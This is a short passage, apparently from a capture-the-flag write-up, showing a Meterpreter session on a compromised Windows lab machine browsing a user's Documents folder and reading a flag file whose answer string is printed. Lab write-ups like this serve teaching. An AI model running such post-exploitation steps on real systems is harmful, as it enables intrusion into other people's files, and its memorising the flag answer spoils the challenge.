 meterpreter > cd Users
meterpreter > cd Jon/Documents
meterpreter > dir
Listing: c:\Users\Jon\Documents
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2018-12-13 06:13:31 +0300  My Music
40777/rwxrwxrwx   0     dir   2018-12-13 06:13:31 +0300  My Pictures
40777/rwxrwxrwx   0     dir   2018-12-13 06:13:31 +0300  My Videos
100666/rw-rw-rw-  402   fil   2018-12-13 06:13:45 +0300  desktop.ini
100666/rw-rw-rw-  37    fil   2018-12-13 06:49:18 +0300  flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >